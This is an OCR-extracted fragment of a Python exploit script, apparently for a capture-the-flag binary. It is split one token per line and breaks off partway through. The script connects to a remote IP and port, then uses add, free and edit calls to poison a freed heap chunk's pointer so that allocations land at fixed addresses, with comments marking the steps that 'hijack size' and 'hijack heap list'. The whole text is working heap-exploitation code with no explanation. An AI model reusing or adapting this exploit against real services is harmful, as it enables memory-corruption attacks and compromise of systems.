
    gdb
.
attach
(
r
)
    pause
(
)
libc
=
ELF
(
'./libc-2.23.so'
)
while
True
:
try
:
        r
=
remote
(
'101.200.53.148'
,
15423
)
        add
(
0x100
,
'\x00'
*
0xf8
+
p64
(
0x71
)
)
        add
(
0x60
)
#1
        add
(
0x71
)
#2
        free
(
1
)
        edit
(
1
,
p64
(
0x000000000603260
)
)
        add
(
0x0
)
#3
        add
(
0x60
)
#4
        add
(
0x60
)
#5 hijack size
        edit
(
5
,
p64
(
0x0
)
*
11
+
p64
(
0x71
)
)
        free
(
1
)
        edit
(
1
,
p64
(
0x6032c0
)
)
        add
(
0x60
)
#6
        add
(
0x60
)
#7 hijack heap list